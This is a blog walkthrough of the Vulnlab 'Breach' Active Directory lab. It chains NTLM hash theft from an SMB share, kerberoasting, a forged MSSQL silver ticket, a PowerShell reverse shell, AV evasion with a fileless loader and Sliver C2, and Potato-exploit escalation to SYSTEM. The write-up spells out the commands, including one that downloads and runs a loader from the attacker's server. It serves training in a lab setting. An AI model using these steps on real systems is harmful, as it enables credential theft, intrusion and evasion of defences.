
Breach - Vulnlab
Breach in particular was one of the first Vulnlab machines I had tried when I started Vulnlab back in December - though I really didn’t know what was going on as I had just started off doing red team labs. Since then, I’ve done essentially every easy machine on the Vulnlab archive and large amount of seasonal machines on HTB. Hopefully I’ll be able to relay this a bit easier this time around.
Enumeration
Let’s start out with our usual NMAP scans, just the default.
Starting Nmap 7.94SVN ( https://nmap.org ) at 2024-06-10 17:08 EDT |
We have a few ports to take a look at here, notably the HTTP server, LDAP, and SMB. Another big thing to mention is that MSSQL seems to be externally facing - which is a vulnerability in of itself. This database and this service should be internal.
The HTTP server seems to be a default IIS page, with nothing much else on it. It doesn’t seem to be associated with a domain, meaning there’s a high chance that we don’t need to enumerate for any subdomains.
Gobuster didn’t seem to return any results either in terms of directory brute-forcing. I couldn’t find much aside from this in terms of the IIS server, so we’ll move to another service.
In terms of the domain itself, I found the DNS names for the target machine denoted as BREACHDC.breach.vl as seen in the RDP results.
3389/tcp open ms-wbt-server Microsoft Terminal Services |
We can fill these in within our /etc/hosts file to make sure that the IP address is resolved to both of these domain names.
In terms of SMB, it seems that we have access to enumerate multiple shares as seen below.
└─$ smbclient -L 10.10.101.89 -N |
These specific shares are share and Users, which we can enumerate for the possibility of any obscene abnormalities. The Users share did not seem to have anything within it aside from the default user folder, so I moved on to see if there was anything within share.
There are three folders within this specific SMB share, being finance, software, and transfer. While we don’t have access to two of them, it seems that there are a few users within transfer.
smb: \transfer\> ls |
We don’t have access to any of these users, though we do know now that these are potentially users that we’ll need to compromise.
I ran a few tests through Kerberos with these users, however it doesn’t seem like they have no-preauth set or any of them are kerberoastable. There wasn’t much outside of this, as the other directories in this share didn’t seem to have much.
Given what we know (or lack thereof) at this point, I tried to get a nudge from the Wiki to see if there were any leads. It seems that the site says - Assume that someone is visiting the share regulary., which points us back at SMB.
NTLM Theft for Credential Stealing
If you’ll notice, it seems that we have write access to the share.
smb: \> ls |
Given that we have write access and we know that there are individuals that are visiting the share, our foothold seems to be phishing (or at least emulating phishing). We’ll more than likely need to place either a reverse shell or some kind of hash theft file within this share. Just a small assumption I made based on the difficulty of the machine - us uploading a reverse shell probably isn’t what we’re supposed to do here.
So our next tactic we’ll utilize will have to be aimed more at credential theft. This is where I learned about a new tactic that we could try - NTLM Theft.
We can use the above tool to generate files that are used for stealing NTLM hashes. If a user is accessing and opening these files, we can point these same files back to a server we stand up to steal said credentials. We can use tools like Responder or Impacket’s SMB server to steal these credentials, I’ll use responder for this though you could use the ladder.
After downloading the tool from the repository, we can use it with the below command.
└─$ python3 ntlm_theft.py -s (KALI IP) -f daz -g all |
Now that we have all of these files, we’ll need to start up Responder and then place of these files within the share. You can start up responder with sudo responder -I (VPN INTERFACE NAME).
I also created a short one-liner that will upload these files to the share, as seen below.
└─$ for file in $(ls .); do smbclient -c "cd transfer; put $file" \\\\10.10.100.72\\share -N; done |
This should upload all of the files to the directory, I adjusted us to upload them within the transfer directory as I found immediate luck within that specific folder in the share.
[SMB] NTLMv2-SSP Client : 10.10.100.72 |
As you can see, we received the NTLMv2 hash for the user julia.wong. Now that we have their hash, we can try to crack it using hashcat.
The hash identifier for NetNTLMv2 hashes is 5600. You can find this within the hashcat example hashes page.
└─$ hashcat -a 0 -m 5600 julia_wong.txt /usr/share/wordlists/rockyou.txt |
This should give you the plaintext password for julia.wong, meaning we can now utilize their credentials to perform a variety of different actions within this machine. If you log back in to SMB using these credentials, you’ll find the first flag for the machine located within julia.wong‘s directory.
Dumping LDAP
I verified with crackmapexec, it seems that we do not have WinRM access meaning we’ll need to pivot to another service/user. We can first attempt to enumerate LDAP, as we’ll be able to see if there are any other users we can pivot to.
└─$ crackmapexec ldap 10.10.100.72 -u 'julia.wong' -p '(JULIA.WONG PASSWORD)' |
Let’s utilize the Python ingestor for Bloodhound to dump the domain, as we can try to enumerate what our current user can do along with getting a user list of all the user objects within the domain.
└─$ bloodhound-python -d 'breach.vl' -u 'julia.wong' -p 'Computer1' -c all -ns 10.10.124.111 --zip |
Our julia.wong user node does not seem to have anything at first glance, though we can keep looking around for other user objects that may have other privileges.
There are a few things that I like to do at this point - notably creating a user list of all the domain users (if one wasn’t acquired previously) and then using that to either kerberoast/ASREProast. Since we have all of the domain objects in Bloodhound you could just write them into a text file, I also provided a one-liner that does an LDAP query and greps for all of the usernames.
└─$ ldapsearch -x -LLL -H ldap://breachdc.breach.vl -D '[email protected]' -b 'DC=breach,DC=vl' -w '(JULIA.WONG PASSWORD)' | grep userPrincipalName | awk '{print $2}' | cut -d '@' -f 1 > ul.txt |
This should return a user list for all of the domain user objects that are within the AD environment. Let’s now use GetUserSPNs to test if any users are kerberoastable. Since we have access to LDAP, what the tool we’re about to use is doing is essentially fetching a password hash for user accounts linked to a Service Principal Name (SPN). If any users are able to have this password fetch, it will return an Kerberos TGS that is encrypted with the users password.
└─$ impacket-GetUserSPNs breach.vl/'julia.wong':'(JULIA.WONG PASSWORD)' -dc-ip 10.10.124.111 -request -usersfile ul.txt |
As you can see from the above, a valid TGS was retrieved for the user svc_mssql. We can attempt to crack this with hashcat. You can find a list of hash modes here at the hashcat wiki. The specific hash type we have is TGS-REP Kerberos 5 e-Type 23, which is denoted as hash mode ID 13100.
edad60ef4608feef54bb95ed7683b4169c4f356cc7417a869bd6a9cfca8094e081c733f9940f9a8fd3341a31d25f32cda8c70a8115e3389ef562549914dae6a78b2e036378b4dcbd20a2b:[...snip...] |
From the above, we can that the password for svc_mssql was cracked successfully and you should have the plaintext password for the user.
Silver Ticket for MSSQL Takeover
If you take a look back at Bloodhound, this user node’s SPN seems to belong to MSSQLSvc/breachdc.breach.vl:1433.

This corresponds with the MSSQL service that is currently present on the domain controller. Given that we currently have credentials for this user, we could simply attempt to log in via their credentials and see what we can enumerate.
└─$ impacket-mssqlclient breach.vl/'[email protected]':'(SVC_MSSQL PASSWORD)' -target-ip 10.10.105.115 -windows-auth |
If you’ll notice we are logged in as svc_mssql, however we’re currently logged as the context of the Guest user. This means we won’t be able to execute commands via xp_cmdshell which is one of the valid ways to execute commands through MSSQL. We could enumerate the local machine with xp_dirtree and use MSSQL queries to query to database, however you would not find much to my knowledge.
There’s an interesting exploit that I learned through my progression in AD pen-testing and it involves precisely what we have now - a service account to MSSQL as well as that account have an SPN set for MSSQL. We could perform what’s called a Silver Ticket attack, which is essentially impersonating the Administrator account to authenticate to MSSQL via a forged TGS.
If all goes well, we should be able to pass the silver ticket through to MSSQL and authenticate in the context of the Administrator user. Although we will still be executing commands through xp_cmdshell or xp_dirtree as svc_mssql, the MSSQL client will assume that we are logged in as the Administrator.
You can find the articles that I used for research into this here and here.
So there are a few things that we’ll need to perform this, notably:
- The NTLM hash of the
svc_mssqlaccount. - The domain SID of the
svc_mssqlaccount. - The SPN of the service we are requesting to.
- The name of the user we want to impersonate.
This information is all easily accessible to us, excluding the NTLM hash of the service account. We do however already know their plaintext password, so we could just convert the plaintext to an NTLM hash. You can do so online, though I used this one particularly.
The domain SID is also in Bloodhound within the svc_mssql user node, which is S-1-5-21-2330692793-3312915120-706255856.
SPNs are essentially just the service and the machine DNS name put together, meaning the SPN we are requesting for is mssql/breachdc.breach.vl. As for the username, we’re trying to impersonate the Administrator.
We can use impacket-ticketer with all the information above to request a ticket for the specified SPN. With all the info taken into account, you should receive a command similar to the below.
└─$ impacket-ticketer -nthash 69596C7[...snip...]870E25A5C -domain-sid S-1-5-21-2330692793-3312915120-706255856 -dc-ip 10.10.105.115 -spn mssql/breachdc.breach.vl -domain breach.vl Administrator |
As you can see, the ticket was saved as Administrator.ccache. We’ll now set this as our Kerberos authentication global variable and attempt to authenticate to MSSQL as the Administrator user.
└─$ export KRB5CCNAME=Administrator.ccache |
It looks like we were successfully logged within the context of Administrator, let’s see if we can enable command execution.
SQL (BREACH\Administrator dbo@master)> enable_xp_cmdshell |
It seems as though we can! Now that we are able to do this, let’s see if we can execute any arbitrary commands to gain a reverse shell. I opted to use a base64’d powershell reverse shell that you can make via revshells.com.
SQL (BREACH\Administrator dbo@master)> xp_cmdshell powershell -e (POWERSHELL BASE64 REV SHELL ENCODED) |
If you’ll notice from the above command output, it seems that AV is enabled on this machine - meaning we can’t simply execute malicious files as we normally would.
Bypassing AV with PE Loaders
Since this is a Windows 2022 Datacenter (which I found later on for Priv Esc), we could simply just upload a Havoc binary since the signatures for Havoc C2 beacons are not considered malicious in this version of Windows. If you stood up a havoc server, you should be able to upload the demon x64 binary through MSSQL and execute it to get a reverse shell.
I wanted to use a different exploit this time around though that involves using Sliver. There’s a really interesting loader that I learned to use recently for AV bypass - one that even works for the most recent version of Windows 11. This specific loader is called FilelessPELoader, and it requires a bit of signature detection obfuscation before utilizing it properly. Luckily enough, the author of this loader (seamys, all credit goes to him for the development of this loader) has made a relatively short walkthrough on how to do this that you can find here.
So if you’ve followed the loader walkthrough video accordingly, you should have the executable compiled from Visual Studio. I’ll spin up a quick Sliver C2 server and create an implant as well as start an MTLS listener.
sliver > mtls |
Skipping symbol obfuscation with --skip-symbols shouldn’t matter here, though if you do run into problems with the loader feel free to set that to a newly generated binary.
Next be sure to load this with the aes.py file that is provided in the FilelessPELoader GitHub repo, we can do this easily by running it with python3 aes.py breach.exe. This should generated the respective key files needed for the exploit.
Now that all of the legwork is done, you should have four files within your directory - breach.exe, cipher.bin, key.bin, and finally your obfuscated loader that you compiled previously. Make sure to host your directory that contains these four files with a simple Python HTTP server at the port of your choosing. We’ll now head back to MSSQL and execute the commands needed to exploit this.
SQL (BREACH\Administrator dbo@master)> xp_cmdshell powershell "cd C:\; mkdir temp; cd C:\temp; curl http://(YOUR IP):9001/dazzad.exe -O dazzad.exe; .\dazzad.exe (YOUR IP) 9001 cipher.bin key.bin" |
The above one-liner should create a temp directory in C:\ and download the loader, before finally executing the key files remotely based on your HTTP server.

As you can see after a bit of waiting, a session has been created as svc_mssql.
Exploiting SeImpersonatePrivilege Against SYSTEM
Now that we have code execution as svc_mssql on the remote system, we can look around to see if their are any binaries or privileges that we can exploit.
Luckily enough, this should not be very difficult as we already contain a privilege that we exploited previously to impersonate Administrator on the MSSQL service. We can use this same privilege to impersonate SYSTEM on the local machine.
Before we do this though, I want to detail why this exploit specifically works with a service account that has SeImpersonatePrivilege. Service accounts, by default, will have this privilege along with SeAssignPrimaryTokenPrivilege. Having SeImpersonatePrivilege essentially allows our service account to impersonate a user or specified user to perform actions on behalf of that user.

Exploiting this is relatively simple, as we can impersonate SYSTEM and authenticate to an evil named pipe that we create. We can direct this named pipe to a binary to execute, which will run in the context of SYSTEM.
In the past and up until now, the easiest way was to utilize the Potato Family of exploits to impersonate and spawn this named pipe. As of today, most of the Potato family has been detected by Defender which renders most of the executables unusable with traditional means.
Luckily enough since we currently have a session through an obfuscated payload that isn’t detected by Defender, we can execute these binaries through a .NET assembly that shouldn’t allow them to be detected from Defender’s behavioral detection. I tested this out with two different exploits in the Potato family, notably SweetPotato and SharpEfsPotato.
You’ll need to compile both of these executables in Visual Studio on a Windows host before using it with Sliver.
└─$ ls | grep Potato |
Now that we have either one of these executables, we can use Sliver’s built-in execute-assembly command to execute these binaries through a .NET assembly. This prevents us from needing to drop the binaries locally on the compromised machine.
I’ve provided the arguments that you’ll need in order to execute either one of these exploits. Both will land you a new session as SYSTEM if exploited correctly. Remember to ensure that you still have your simple Python HTTP server running since the arguments passed into either exploit will be executing our loader from before.
The first that I’ll show is using SharpEfsPotato to exploit this.
sliver (breach) > execute-assembly SharpEfsPotato.exe '-p C:\Windows\system32\WindowsPowerShell\v1.0\powershell.exe -a "C:\temp\dazzad.exe (KALI IP) 9001 cipher.bin key.bin"' |
And the next that I’ll show is using SweetPotato to exploit the same functionality.
sliver (breach) > execute-assembly SweetPotato.exe '-p C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe -a "C:\temp\dazzad.exe (KALI IP) 9001 cipher.bin key.bin" -e EfsRpc' |
Note that I needed to specify the exploit mode to EfsRpc as the other exploit modes should fail due to an unsuccessful authentication interceptions. I’ve found this to really only work consistently with EfsRpc.

As seen from the above, both have spawned a session as SYSTEM. This means that we can simply use either session and access the root flag within the Administrator’s Desktop directory.
sliver (breach) > use 4123ca51-3f10-4ee7-a5e5-7142245ad26a |
Now that we have read the root flag, we have successfully compromised this machine!
Conclusion
I came back to this machine after not initially knowing what I was doing the first time around. I had completed it, but I didn’t really learn much from it. After about a few months of practicing red-teaming, I was more confident in what I was doing and put a lot of the resources that I had learned to the test. It seems that it paid off, which I’m satisfied with.
Big thanks to xct for creating this machine, this machine was very fulfilling.
Resources
https://wiki.vulnlab.com/guidance/medium/breach
https://github.com/Greenwolf/ntlm_theft
https://www.kali.org/tools/responder/
https://hashcat.net/wiki/doku.php?id=example_hashes
https://github.com/dirkjanm/BloodHound.py
https://www.kali.org/tools/bloodhound/
https://blog.netwrix.com/2022/08/31/impersonating-service-accounts-with-silver-tickets/
https://book.hacktricks.xyz/windows-hardening/active-directory-methodology/silver-ticket
https://codebeautify.org/ntlm-hash-generator
https://www.revshells.com/
https://github.com/HavocFramework/Havoc
https://github.com/SaadAhla/FilelessPELoader
https://www.youtube.com/watch?si=58ITZ4LFxG2DBc2t&v=NmB2MPAafTo&feature=youtu.be
https://github.com/BishopFox/sliver
https://github.com/CCob/SweetPotato
https://github.com/bugch3ck/SharpEfsPotato